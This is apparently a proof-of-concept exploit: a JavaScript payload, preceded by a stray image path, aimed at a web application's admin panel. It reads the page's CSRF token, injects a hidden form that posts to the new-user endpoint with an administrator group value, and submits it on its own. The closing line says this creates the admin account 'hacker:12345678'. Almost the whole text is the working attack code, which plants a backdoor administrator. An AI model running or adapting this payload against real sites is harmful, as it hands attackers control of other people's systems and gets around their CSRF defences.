 var tok = document.getElementsByName('csrftoken')[0].value;
var txt = '<form method="POST" id="hacked_form"
action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
txt += '<input type="hidden" name="real_name" value="root"/>'
txt += '<input type="hidden" name="email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="verify_email_address" value="
root@root.com"/>'
txt += '<input type="hidden" name="jabber_id" value=""/>'
txt += '<input type="hidden" name="notify_type" value="0"/>'
txt += '<input type="hidden" name="time_zone" value="0"/>'
txt += '<input type="hidden" name="group_in" value="1"/>'
txt += '</form>'
var d1 = document.getElementById('menu');
d1.insertAdjacentHTML('afterend', txt);
document.getElementById("hacked_form").submit();
This will create a new admin account, hacker:12345678